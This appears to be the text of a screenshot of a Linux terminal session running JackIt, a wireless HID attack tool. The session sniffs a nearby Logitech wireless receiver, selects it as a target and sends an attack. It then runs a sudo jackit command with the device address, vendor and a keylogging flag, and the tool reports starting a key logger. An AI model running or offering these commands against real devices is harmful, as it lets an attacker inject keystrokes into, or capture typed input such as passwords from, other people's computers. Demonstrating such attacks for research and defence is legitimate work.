 Menu (72%) 7:15
ahmedalroky@travelmate: ~/tools/hardware/jackit/bin
File Edit View Search Terminal Help
[+] Sniffing for EE:17:4E:D8:0E every 5s CTRL-C when ready.
KEY ADDRESS CHANNELS COUNT SEEN TYPE PACKET
----- -------------- ---------- ------- ----------- ------------ -----------------------------
1 EE:17:4E:D8:0E 2,5 763 0:00:00 ago Logitech HID 00:C2:00:00:00:00:00:00:00:00
^C
[+] Select target keys (1-1) separated by commas, or 'all': [all]: 1
[-] Ping failed, trying all channels
[+] Sending attack to EE:17:4E:D8:0E [Logitech HID] on channel 2
^C
(^C) interrupted
[-] Quitting
ahmedalroky@travelmate:~/tools/hardware/jackit/bin$ sudo ./jackit --address EE:17:4E:D8:0E --vendor logitech --keylogging
JackIt
JackIt Version 1.00
Created by phikshun, infamy
[+] Starting Key Logger...
https://raw.githubuser... [OBS 25.0.3+dfsg1-2 (li... ahmedalroky@travelm...